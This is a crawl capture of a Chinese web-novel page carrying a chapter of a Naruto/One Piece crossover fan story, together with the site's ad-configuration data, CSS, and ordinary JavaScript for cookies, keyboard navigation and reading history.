

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.99xxs.net/read/151040/78623403.html
body_size: 4803
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <title>火影：不小心开启玄幻大世,第四十六章 谋算和阴云-久久小说网(www.99xxs.net)</title>
    <meta name="keywords" content="火影：不小心开启玄幻大世全文阅读,火影：不小心开启玄幻大世,久久小说网" />
    <meta name="description" content="久久小说网提供让我卖萌的作品《第四十六章 谋算和阴云》全文阅读,久久小说网" />
    <meta name="description" content="第四十六章 谋算和阴云:“剩下的交接仪式，你们需要准备一下。”弥彦站在已经破败的地方，看着眼前的海军众人。“我们也需要回去准备一下。”战国点点头。“我们会准时去报道的。”现在他需要的是说服整个海军，这个决定如今还处于他们高层之中。“不过你们准备好应对五大忍星了吗？”龙出声询问。晓组织一直平安无事，那是因为他们人数太少。如今加入海军成员，不管是底层实力还是高层实力甚至比一般的忍星耀强大。">
    <link rel="shortcut icon" type="image/x-icon" href="http://www.99xxs.net/static/99xxs/favicon.ico" media="screen">
    <script src="/static/99xxs/user.js"></script>
    <style>
        #rtext p{
            text-indent: 2rem;
            margin: 2rem 0;
        }
    </style>
</head>
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/99xxs/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/99xxs/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/99xxs/common.js"></script>
</head>
<body>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="久久小说网" class="logo">久久小说网</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/txt/" title="书库">书 库</a>
			<a href="/quanben/txt/">全本</a>
			<a href="/soso88fa1.html">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div><script src="http://haokan.99xxs.net/mk.js"></script>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="久久小说网">首页</a></li>
            <li><a href="/txt/kehuan/1/">科幻灵异</a></li>
            <li><a href="/book/151040.html">火影：不小心开启玄幻大世</a></li>
            <li class="active">第四十六章 谋算和阴云</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script src="/static/99xxs/pagetop.js"></script></div>
			<h1 class="pt10">第四十六章 谋算和阴云（1 / 2）</h1>
			<p class="booktag">
                <a class="red" id="a_addbookcase" href="javascript:addbookcase('151040','火影：不小心开启玄幻大世','78623403','第四十六章 谋算和阴云')">加入书签</a>
            </p>
            <div class="readcontent" id="rtext"><p>“剩下的交接仪式，你们需要准备一下。”</p><p></p><p>弥彦站在已经破败的地方，看着眼前的海军众人。</p><p></p><p>“我们也需要回去准备一下。”</p><p></p><p>战国点点头。</p><p></p><p>“我们会准时去报道的。”</p><p></p><p>现在他需要的是说服整个海军，这个决定如今还处于他们高层之中。</p><p></p><p>“不过你们准备好应对五大忍星了吗？”龙出声询问。</p><p></p><p>晓组织一直平安无事，那是因为他们人数太少。</p><p></p><p>如今加入海军成员，不管是底层实力还是高层实力甚至比一般的忍星耀强大。</p><p></p><p>“如今的中心地带只有我们晓星域，只要影之国还支持我们，那么就一切都不是问题。”</p><p></p><p>弥彦自然也有自己的想法。</p><p></p><p>他们主动去和其他势力谈判，如今发展这个规模。</p><p></p><p>也不是所有忍星会轻易放弃。</p><p></p><p>在没有第二个势力能代替晓之星域之前，他们就能一直维持下去。</p><p></p><p>最重要的是影之国。</p><p></p><p>晓之星域之中流通的硬货都是影之国出来的，甚至还有不少珍惜的东西也就影之国才能拿下。</p><p></p><p>在这种情况下，只要他们还有影之国支持，就不会失去本来的地位。</p><p></p><p>“那么合作愉快。”</p><p></p><p>弥彦伸出手与战国握手。</p><p></p><p>弥彦脸上是标志性的爽朗笑容，根本看不清他的心思，战国也是满脸严肃。</p><p></p><p>与晓组织合并，他们得到了发展。</p><p></p><p>但他们的目的可不仅仅只是这样，他们更想要的是代替晓组织的身份。</p><p></p><p>直接将晓组织吞并掉。</p><p></p><p>不过他们也不是没有机会。</p><p></p><p>如今他们已经出现可以逆转一切的人。</p><p></p><p>弥彦内心之中也不担心晓会被海军这些人吞并。</p><p></p><p>因为长门必然可以变成稳定一切的存在。</p><p></p><p>两人都是各怀鬼胎。</p><p></p><p>最后晓组织乘坐船只向着上方区域飞去。</p><p></p><p>战国抬头仰视着飞走的飞船。</p><p></p><p>龙走到他的身边：“那些人应该是平行世界之类的存在。”</p><p></p><p>晓之星域对付平行世界来客，他们可不是光看着，也在想办法寻找到这些人的身份信息。</p><p></p><p>按照如今海军的分析，这些人就是从平行世界过来的。</p><p></p><p>“那就是有新的资源星球。”</p><p></p><p>战国点点头。</p><p></p><p>虽然感觉很不可思议，但是只有平行世界才能解决这些相似的人。</p><p></p><p>晓组织成员他们可是见过。</p><p></p><p>再加上出现的这些人竟然这么相信。</p><p></p><p>“我们与晓组织合并，他们应该会让出一部分给我们。”</p><p></p><p>战国沉声说道。</p><p></p><p>“那我们要是主动让你们进入呢？”</p><p></p><p>一道声音突然响起。</p><p></p><p>在场的海军高层全部转头看去。</p><p></p><p>前方空间开始旋转。</p><p></p><p>一個带着面具的男人缓缓走了出来，身后还有着大蛇丸和蝎。</p><p></p><p>战国上下打量着三人。</p><p></p><p>“大蛇丸和蝎？你们也是平行世界的人吧。”战国沉声说道。</p><p></p><p>他对于大蛇丸不太了解，但是他们跟蝎打过交道可不少。</p><p></p><p>而且这两个人可没有给他什么强烈的威胁感。</p><p></p><p>“没错。”面具人沉声说道。</p><p></p><p>“那么你是谁？”战国看向面具人。</p><p></p><p>带着面具根本无法对应到谁的身上。</p><p></p><p>“老夫。”面具人的露出的一个瞳孔之中，万花筒快速转动:“宇智波斑。”</p><p></p><p>“嗯！！？”</p><p></p><p>顿时所有人都用仇恨的视线看向面具人。</p><p></p><p>带土：“？？？”</p><p></p><p>什么情况，怎么感觉气氛突然有些不对。</p><p></p><p>强烈的气势从海军高层之中爆发而出，三人的身体同时颤抖了一下。</p><p></p><p>带土的冷汗从额头滑落，还好面具遮挡了他的面容，没有显露出来。</p><p></p><p>“怎么你们见过老夫这个世界的同位体。”</p><p></p><p>不可能的吧。</p><p></p><p>如果按照时间来算，就算是这里。</p><p></p><p>宇智波斑也应该已经死掉了才对。</p><p></p><p>难道被人复活了。</p><p></p><p>战国挥了挥手，让所有冷静了下来，他上下打量着眼前的带土。</p><p></p><p>这家伙跟宇智波斑完全没有相似的地方。</p><p></p><p>不过。</p><p></p><p>是不是宇智波斑根本不重要。</p><p></p><p>“你们愿意让我们进入你们的世界。”战国沉声说道。</p><p></p><p>“那么伱们的要求是什么？”</p><p></p><p>他可不信眼前这个人纯粹是因为好心，绝对带着什么目的。</p><p></p><p>“当然是有要求的。”带土轻声说道。</p><p></p><p>“我希望你们帮助我们代替这个世界的晓。”</p><p></p><p>战国和龙几人沉默了。</p><p></p><p>“你在开玩笑吗？”泽法上前忍不住询问道。</p><p></p><p>让这些看起来本身就不怎么强的人去代替晓。</p><p></p><p>“我想我们的样子是一样，你们用我们去代替如今的晓，之后你们就可以自己做主了不是吗？”带土带着蛊惑说道。</p><p></p><p>“但宇智波斑不是晓组织的成员啊。”青雉上前挠了挠头说道：“你有些多余了吧。”</p><p></p><p>带土：“？？？”</p><p></p><p>他现在有些懵，这些人的意思是宇智波斑不仅复活了，还有属于自己的势力。</p><p></p> <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div>
			
			<p class="text-center">
                <!-- 上一页/上一章 -->
                                    <a id="linkPrev" class="btn btn-default" href="/read/151040/78623402.html">上一章</a>                                <!-- 返回目录 -->
                <a id="linkIndex" class="btn btn-default" href="/book/151040.html"  disable="disabled">书页/目录</a> 
                <!-- 下一页/下一章 -->
                                    <a id="linkNext" class="btn btn-default" href="/read/151040/78623403_2.html">下一页</a>
                            </p><script>list();</script>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div>
		<div class="book mt10 pt10 tuijian">
            科幻灵异相关阅读：
                                    <a href="http://www.99xxs.net/book/151041.html" title="火影：不小心开启玄幻大世">穿成校草后妈，创飞霸总全家</a>
                                    <a href="http://www.99xxs.net/book/151042.html" title="火影：不小心开启玄幻大世">末世之后我重生了张奕方雨晴</a>
                                    <a href="http://www.99xxs.net/book/151043.html" title="火影：不小心开启玄幻大世">腥红游戏：我的男友不是人</a>
                                    <a href="http://www.99xxs.net/book/151044.html" title="火影：不小心开启玄幻大世">南宋桂枝传</a>
                                    <a href="http://www.99xxs.net/book/151045.html" title="火影：不小心开启玄幻大世">惊悚游戏：这个女鬼是演员</a>
                                    <a href="http://www.99xxs.net/book/151046.html" title="火影：不小心开启玄幻大世">救命！小毒后又灭了谁全家？</a>
                                    <a href="http://www.99xxs.net/book/151047.html" title="火影：不小心开启玄幻大世">顺应天择</a>
                                    <a href="http://www.99xxs.net/book/151048.html" title="火影：不小心开启玄幻大世">救命！离婚后豪门大佬缠欢上瘾</a>
                                    <a href="http://www.99xxs.net/book/151049.html" title="火影：不小心开启玄幻大世">侯爷，夫人她又上吊了</a>
                                    <a href="http://www.99xxs.net/book/151050.html" title="火影：不小心开启玄幻大世">LOL：如果要输，我上去帅一波</a>
                            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="/book/151040.html" title="火影：不小心开启玄幻大世">火影：不小心开启玄幻大世</a>所有内容均来自互联网，久久小说网只为原作者让我卖萌的小说进行宣传。欢迎各位书友支持让我卖萌并收藏<a href="/book/151040.html" title="火影：不小心开启玄幻大世">火影：不小心开启玄幻大世最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script type="text/javascript">ReadKeyEvent();var lastread=new LastRead(); lastread.set('/book/151040.html', window.location.href, '火影：不小心开启玄幻大世', '第四十六章 谋算和阴云', '让我卖萌', '科幻灵异');</script>
<script>foot();</script>
<!-- footer -->
<div class="footer">	
	<p class="hidden-xss">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xss">Copyright 2026 久久小说网(www.99xxs.net) All Rights Reserved.</p>
	<script>tongji();</script>
	<div class="clear"></div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xvbwjd.icu/real?17690765912734690
body_size: 228
content:
var data4690 = '{"k1":"0","k2":"0","k3":"10","k4":"","k5":"","k6":"25,15","k7":"","k8":"","k9":"2","k10":1769076593,"k21":"10,0_1000","k22":"25,12,0_1000","k23":"4,0_1000","m1":"100","m2":"no","m3":"100","i1":"16","i2":"3","i3":"5000","i4":"1600","i5":"3","i11":"1","i12":false,"i13":false,"r1":"0","r2":"0","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,13","r22":"25,13,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/css
request_url: http://www.99xxs.net/static/99xxs/style.css
body_size: 3437
content:

@charset "gb2312";body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,img,input,li,ol,p,select,table,td,th,ul{margin:auto;padding:0;}
body{margin:0 auto;background-color:#f9f9f9;color:#888;font-weight:400;font-size:15px;font-family:"微软雅黑",Microsoft Yahei,simsun,arial,sans-serif;line-height:150%;}
ul li{list-style:none outside none;}
a{color:#00886d;}
a,a:hover{text-decoration:none;}
a:hover{color:#f50;}
.btn{display:inline-block;margin-bottom:0;padding:6px 9pt;border:1px solid transparent;border-radius:4px;background-image:none;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:400;font-size:14px;line-height:1.42857143;cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-default{border-color:#ccc;background-color:#fff;color:#333;}
.btn-info{border-color:#56ccb5;color:#fff;}
.btn-info,.header{background-color:#56ccb5;}
.header{    background-color: #3B4852;margin-bottom:10px;width:100%;height:50px;box-shadow:0 1px 1px #1abc9c;line-height:50px;}
.header,.header a{color:#fff;}
.header .header-left{float:left;margin-right:20px;text-align:left;text-shadow:1px 1px 2px #000;font-size:18px;}
.header .header-right{float:right;text-align:right;font-size:15px;}
.header .header-nav{float:left;width:300px;font-size:1pc;}
.header .header-nav a{float:left;width:60px;text-shadow:1px 1px 1px #666;}
.container,.footer p{width:90%;max-width:75pc;}
.content{clear:both;margin:10px 0;}
.search{overflow:hidden;margin:0;padding:0;width:100%;}
.search form{position:relative;border:2px solid #56ccb5;border-radius:5px;background:#fff;}
.search input{margin:0;padding:0;width:80%;outline:0;background:#f9f9f9;color:#56ccb5;text-indent:1em;}
.search button,.search input{height:38px;border:none;font-size:1pc;}
.search button{position:absolute;top:0;right:0;width:20%;background:#56ccb5;color:#fff;line-height:38px;}
.footer{padding:10px 0;background-color:#3B4852;box-shadow:0 -1px 1px #56ccb5;color:#fff;text-align:center;font-size:14px;}
.breadcrumb{overflow:hidden;margin:0 0 10px;padding:8px 15px;border:1px solid #ccc;border-radius:4px;background-color:#ccc;list-style:none;font-size:14px;}
.breadcrumb>li{float:left;display:inline-block;}
.breadcrumb>li+li:before{padding:0 5px;color:#666;content:"\00BB";}
.breadcrumb>.active{color:#666;}
h2{margin-top:10px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333;font-weight:500;font-size:18px;}
.content-left{float:left;width:73%;}
.content-right{float:right;width:25%;}
.row{float:left;margin:0 1%;width:31.333333%;}
#fengtui .item{float:left;padding:10px 0 0;width:50%;}
#fengtui .item dl dt{overflow:hidden;height:25px;border-bottom:1px dotted #ccc;font-weight:700;font-size:15px;line-height:25px;}
#fengtui .item dl dt span{float:right;font-weight:400;font-size:14px;}
#fengtui .item dl dd{overflow:hidden;padding:7px 0 0;height:90pt;text-indent:2em;font-size:14px;line-height:24px;}
#fengtui .item dl{padding:0 5px 0 0;}
#fengtui .item .image{float:left;margin-right:10px;width:90pt;}
#fengtui .item .image img{padding:1px;border:1px solid #ccc;background-color:#fff;}
#fengyou ul,#gengxin ul,#zuixin ul{padding:5px 0 0;}
#fengyou ul li,#zuixin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;font-size:14px;line-height:28px;}
#fengyou ul li a,#zuixin ul li a{font-size:15px;}
#fengyou ul li span,#zuixin ul li span{float:right;display:inline-block;font-size:14px;}
#gengxin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;line-height:28px;}
#gengxin ul li span{float:left;display:inline-block;}
#gengxin ul li .s1{width:75px;font-size:14px;}
#gengxin ul li .s2{width:165px;}
#gengxin ul li .s3{font-size:14px;}
#gengxin ul li .s4{float:right;width:90px;text-align:left;font-size:14px;}
#gengxin ul li .s5{float:right;width:90px;text-align:right;font-size:14px;}
.class{overflow:hidden;margin:10px 0 0;border:1px solid #ccc;border-radius:4px;background:#fff;}
.class ul li{float:left;padding:10px 0;width:11.111111%;text-align:center;font-size:1pc;}
.book{overflow:hidden;padding:0 10px 10px;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.05);}
.bookcover{float:left;width:10pc;}
.bookinfo .booktitle{margin-bottom:5px;color:#56ccb5;font-size:22px;}
.booktag{overflow:hidden;margin:5px 0;}
.booktag a,.booktag span{display:inline-block;overflow:hidden;margin-right:5px;padding:0 10px;height:24px;border-style:solid;border-width:1px;border-radius:3px;text-align:center;}
.booktag a.red,.booktag span.red{border-color:#ffb0b4;color:#bf2c24;transition:border .3s;}
.booktag a.red:hover,.booktag span.red:hover{border-color:#bf2c24;}
.booktag a.blue,.booktag span.blue{border-color:#89d4ff;color:#3f5a93;transition:border .3s;}
.booktag a.blue:hover,.booktag span.blue:hover{border-color:#3f5a93;}
.thumbnail{display:inline-block;padding:4px;width:140px;height:190px;border:1px solid #ddd;border-radius:4px;background-color:#fff;line-height:1.42857143;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.bookintro{overflow:hidden;height:63px;font-size:14px;line-height:20px;}
.chapterlist{margin:10px 0 0;padding:0 10px 10px;}
.chapterlist dd{float:left;overflow:hidden;padding:8px 0;width:25%;border-bottom:1px dashed #ccc;white-space:nowrap;}
#btn-All{color:#a94442;text-align:center;font-weight:700;font-size:1pc;}
.read{padding-top:10px;background-color:#FBF4EC;color:#333;}
.read h1{margin-bottom:10px;font-size:26px;}
.read .booktag,.read h1{color:#00886d;text-align:center;}
.read .readcontent{padding:10px 15px;border-top:1px solid #ccc;letter-spacing:.1em;font-size:24px;line-height:180%;}
#linkIndex,#linkPrev{padding:6px 0;width:30%;}
#linkNext{padding:6px 0;width:30%;}
.kongwen{float:left;clear:both;display:block;width:1px;height:100rem;}
.readmiddle{float:left;width:100%;}
.tuijian a{margin-right:10px;}
.pagination{float:right;display:inline-block;margin:0 0 10px;padding-right:0;border-radius:4px;}
.pagination>li{display:inline;}
.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;padding:6px 9pt;border:1px solid #ddd;background-color:#fff;color:#444;text-decoration:none;line-height:1.42857143;}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px;}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{border-color:#ddd;background-color:#eee;color:#56ccb5;}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;border-color:#56ccb5;background-color:#56ccb5;color:#fff;cursor:default;}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{border-color:#ddd;background-color:#fff;color:#777;cursor:not-allowed;}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 1pc;font-size:18px;}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px;}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px;}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:9pt;}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px;}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px;}
.pages {width: 100%;padding: 10px 0;text-align: center;}
#pagestats {font-style: normal;	margin-left: 5px;}
.pages a,.pages a:visited,.pages strong,kbd input {	display: inline-block;margin: 2px 2px;padding: 0 2px;min-width: 35px;border: 1px solid #e6e6e6;border-radius: 3px;
	text-align: center;text-decoration: none;height:35px;line-height: 35px;}
.pages a:hover,.pages strong {background: #56ccb5;color: #fff;}
.table{width:100%;max-width:100%;border-collapse:collapse;background-color:transparent;border-spacing:0;}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;border-bottom:1px solid #ddd;vertical-align:top;text-align:left;line-height:1.42857143;}
.login .select,.login .text,.login .textarea{margin:10px 0;padding:0 5px;width:70%;height:30px;border:1px solid #ccc;}
.login .textarea{height:90pt;}
.login .foot{margin-top:20px;text-align:center;}
.login .foot a{margin:0 10px;}
.clear{clear:both;}
.hidden-xs{display:block!important;}
.visible-xs{display:none!important;}
.pull-left{float:left;}
.pull-right{float:right;}
.mt10{margin-top:10px;}
.pt10{padding-top:10px;}
.text-center{text-align:center;}
.bookbox{position:relative;float:left;overflow:hidden;margin:1%;width:31.333333%;}
.bookbox .p10{overflow:hidden;padding:10px;border:1px dashed #ccc;}
.bookbox:hover .p10{border-color:#f50;}
.bookbox .num{position:absolute;top:50%;left:10px;display:block;margin-top:-9pt;width:22px;border-radius:4px;background:#56ccb5;color:#eee;text-align:center;font-weight:700;line-height:22px;}
.bookbox:hover .num{background-color:#f50;}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .author,.bookbox .bookname,.bookbox .cat,.bookbox .update{overflow:hidden;white-space:nowrap;}
.bookbox .author,.bookbox .cat,.bookbox .update{font-size:14px;}
.bookbox .delbutton{position:absolute;top:50%;right:10px;margin-top:-9pt;}
.bookbox .delbutton a{padding:4px 10px;border:1px solid #56ccb5;border-radius:3px;color:#56ccb5;}
.bookbox .delbutton a:hover{border-color:#f50;color:#f50;}
.noshow{display:none;}
@media (max-width:947px){.chapterlist dd{width:33.333333%;}
.bookbox{width:48%;}
#gengxin ul li .s4{display:none;width:0;}
}
@media (max-width:767px){.container,.footer p{width:95%;}
.hidden-xs{display:none!important;}
.hidden-xss{display:block!important;}
.visible-xs{display:block!important;}
.header{height:75pt;}
.header .header-right{float:right;width:auto;}
.header .header-nav{clear:both;width:100%;border-top:1px solid #e9faff;}
.header .header-nav a{float:left;width:20%;text-align:center;}
#fengtui .item,.content-left,.content-right{clear:both;width:100%;}
#gengxin ul li .s3,#gengxin ul li .s4{display:none;width:0;}
.class ul li{width:33.333333%;}
.bookintro{height:90pt;}
.thumbnail{width:5pc;height:110px;}
#list-chapterAll{display:none;}
.chapterlist dd{width:50%;}
.read .readcontent{padding-right:0;padding-left:0;}
.read .booktag a{margin:0;padding:3px 0;width:30%;}
#linkIndex,#linkPrev{width:46%;}
#linkNext{margin:0px 0;width:94%;}
.row{float:left;margin:0 1%;width:47%;}
.tuijian a{float:left;margin:5px 0 0;padding:2px 0;width:100%;border-top:1px dashed #ccc;}
.bookbox{width:98%;}
}
@media (max-width:467px){.chapterlist dd{width:100%;}
.read h1{font-size:20px;}
.read .readcontent{font-size:18px;}
.row{float:left;margin:0;width:100%;}
}
@media (max-width:347px){.container,.footer p{width:98%;}
}


.ajaxtip {
  position: absolute;
  border: 1px solid #ddd;
  background: #fff;
  color: #ff0000;
  padding: 0.2em 0.3em;
  z-index: 700; }

--- FILE ---
content_type: application/javascript
request_url: http://www.99xxs.net/static/99xxs/common.js
body_size: 3061
content:
function setCookies(cookieName,cookieValue,minutes){ let today = new Date(); let expire = new Date(); let exp=minutes*1000*60||1000*3600*24*365;expire.setTime(today.getTime() + exp); document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/'; } 
function readCookies(cookieName){ let theCookie=''+document.cookie; let ind=theCookie.indexOf(cookieName); if (ind==-1 || cookieName=='') return ''; let ind1=theCookie.indexOf(';',ind); if (ind1==-1) ind1=theCookie.length; let rico_ret = theCookie.substring(ind+cookieName.length+1,ind1).replace(/%/g, '%25'); return unescape(decodeURI(rico_ret)); }


function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a href='/bookcase/' title='我的书架'>会员书架</a> | <a href='/logout/' title='退出登录'>退出</a>");
    } else {
        document.writeln("<a href='/login/'>登录</a> | <a href='/register'>注册</a>");
    }
}


// ie7以下的浏览器提示
var isIE = !!window.ActiveXObject;
var isIE6 = isIE && !window.XMLHttpRequest;
var isIE8 = isIE && !!document.documentMode;
var isIE7 = isIE && !isIE6 && !isIE8;
function tip_ie7() {
    if (isIE && (isIE6 || isIE7 || isIE8)) {
        document.writeln("<div class=\"tip-browser-upgrade\">");
        document.writeln("    你正在使用IE低级浏览器，如果你想有更好的阅读体验，<br />强烈建议您立即 <a class=\"blue\" href=\"http://windows.microsoft.com/zh-cn/internet-explorer/download-ie\" target=\"_blank\" rel=\"nofollow\">升级IE浏览器</a> 或者用更快更安全的 <a class=\"blue\" href=\"https://www.google.com/intl/zh-CN/chrome/browser/?hl=zh-CN\" target=\"_blank\" rel=\"nofollow\">谷歌浏览器Chrome</a> 。");
        document.writeln("</div>");
    }
}

//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");
    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
}

//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
}


//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
